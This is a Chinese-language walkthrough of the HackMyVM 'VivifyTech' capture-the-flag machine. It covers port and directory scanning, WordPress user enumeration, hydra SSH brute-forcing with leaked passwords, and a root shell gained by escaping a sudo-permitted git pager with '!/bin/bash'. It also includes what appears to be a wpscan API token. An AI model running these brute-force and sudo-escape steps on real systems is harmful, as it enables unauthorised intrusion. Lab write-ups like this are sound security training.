VivifyTech
⏲️ Release Date // 2023-12-28
✔️ MD5 // d8d796aa8ac7998128f555f3c61360a5
☠ Root // 115
💀 User // 112
主机探测和nmap扫描
主机探测
nmap -sn 192.168.56.0/24
全端口扫描
nmap -sT --min-rate 10000 -p- 192.168.56.126
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
33060/tcp open mysqlx
指定端口扫描(详细扫描)
nmap -sT -sV -sC -O -p22,80,3306,33060 192.168.56.126
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 32:f3:f6:36:95:12:c8:18:f3:ad:b8:0f:04:4d:73:2f (ECDSA)
|_ 256 1d:ec:9c:6e:3c:cf:83:f6:f0:45:22:58:13:2f:d3:9e (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Apache2 Debian Default Page: It works
3306/tcp open mysql MySQL (unauthorized)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
web渗透
访问web页面

apache默认页面
目录扫描
gobuster dir -u http://192.168.56.126 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
扫到
/wordpress (Status: 301) [Size: 320] [--> http://192.168.56.126/wordpress/]
/server-status (Status: 403) [Size: 279]

wordpress 6.4.1没啥利用的漏洞
利用wpscan
wpscan --url http://192.168.56.126/wordpress/ --api-token aSaeIFrptoJuKIRRxPteXnJo7lZU8eDtJEKXxMV1RAw -e u
枚举一下用户
[+] sancelisso
dirb目录扫描
dirb http://192.168.56.126 /usr/share/seclists/Discovery/Web-Content/common.txt

feroxbuster目录扫描
feroxbuster -u http://192.168.56.126 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 5 --filter-status 404,403

wp-admin后台登录页面,没有弱密码
查看wp-includes目录
发现一个文件
http://192.168.56.126/wordpress/wp-includes/secrets.txt
agonglo
tegbesou
paparazzi
womenintech
Password123
应该是密码
尝试后台爆破登录
wpscan --url http://192.168.56.126/wordpress/ -U sancelisso -P pass
没有��啥东西
尝试寻找更多信息
找到这篇文章

找到几个人名
sarah mark emily jake alex
再次尝试登录后台
wpscan --url http://192.168.56.126/wordpress/ -U user -P pass
依旧没有结果
登录SSH服务
登录后台没结果,那就尝试ssh
hydra -L user -P pass ssh://192.168.56.126
[22][ssh] host: 192.168.56.126 login: sarah password: bohicon
拿到一组凭据
sarah:bohicon
sarah@VivifyTech:~$ ls -la
total 36
drwx------ 4 sarah sarah 4096 May 27 08:56 .
drwxr-xr-x 6 root root 4096 Dec 5 16:00 ..
-rw------- 1 sarah sarah 0 Dec 5 17:53 .bash_history
-rw-r--r-- 1 sarah sarah 245 Dec 5 17:33 .bash_logout
-rw-r--r-- 1 sarah sarah 3565 Dec 5 17:48 .bashrc
-rw------- 1 sarah sarah 0 May 27 08:56 .history
drwxr-xr-x 3 sarah sarah 4096 Dec 5 16:19 .local
-rw------- 1 sarah sarah 104 May 27 08:32 .mysql_history
drwxr-xr-x 2 sarah sarah 4096 Dec 5 16:19 .private
-rw-r--r-- 1 sarah sarah 807 Dec 5 15:57 .profile
-rw-r--r-- 1 sarah sarah 27 Dec 5 16:22 user.txt
sarah@VivifyTech:~$ cat user.txt
HMV{Y0u_G07_Th15_0ne_6543}
sarah@VivifyTech:~$ cd .private/
sarah@VivifyTech:~/.private$ ls
Tasks.txt
sarah@VivifyTech:~/.private$ cat Tasks.txt
- Change the Design and architecture of the website
- Plan for an audit, it seems like our website is vulnerable
- Remind the team we need to schedule a party before going to holidays
- Give this cred to the new intern for some tasks assigned to him - gbodja:4Tch055ouy370N
又拿到另一凭据
gbodja:4Tch055ouy370N
提权
git提权
利用git的diff工具,查看root.txt(盲猜)
gbodja@VivifyTech:~$ sudo -l
Matching Defaults entries for gbodja on VivifyTech:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, !admin_flag, use_pty
User gbodja may run the following commands on VivifyTech:
(ALL) NOPASSWD: /usr/bin/git
gbodja@VivifyTech:~$ sudo git diff /dev/null /root/root.txt
diff --git a/root/root.txt b/root/root.txt
new file mode 100644
index 0000000..9b04236
--- /dev/null
+++ b/root/root.txt
@@ -0,0 +1 @@
+HMV{Y4NV!7Ch3N1N_Y0u_4r3_7h3_R007_8672}
利用git提权的root

sudo git -p help config
之后输入!/bin/bash

HMV{Y4NV!7Ch3N1N_Y0u_4r3_7h3_R007_8672}
拿到root.txt